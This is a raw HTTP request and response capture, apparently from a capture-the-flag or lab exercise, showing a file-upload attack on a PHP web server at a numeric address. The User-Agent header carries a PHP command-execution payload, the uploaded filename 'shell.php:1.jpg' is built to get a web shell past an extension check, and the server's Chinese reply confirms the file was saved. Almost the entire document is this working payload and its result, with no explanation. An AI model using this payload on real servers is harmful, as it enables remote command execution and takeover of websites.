 POST / HTTP/1.1
Host: 175.27.251.122:33048
Content-Length: 210
Cache-Control: max-age=0
Origin: http://175.27.251.122:33048
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6yPX9uMxLXLkx14W
Upgrade-Insecure-Requests: 1
User-Agent: <?=system('ls /');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://175.27.251.122:33048/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary6yPX9uMxLXLkx14W
Content-Disposition: form-data; name="upload_file"; filename="shell.php:1.jpg"
Content-Type: application/octet-stream
------WebKitFormBoundary6yPX9uMxLXLkx14W--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 24 May 2025 02:48:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 64
Array文件上传成功！文件保存在uploads/shell.php:1.jpg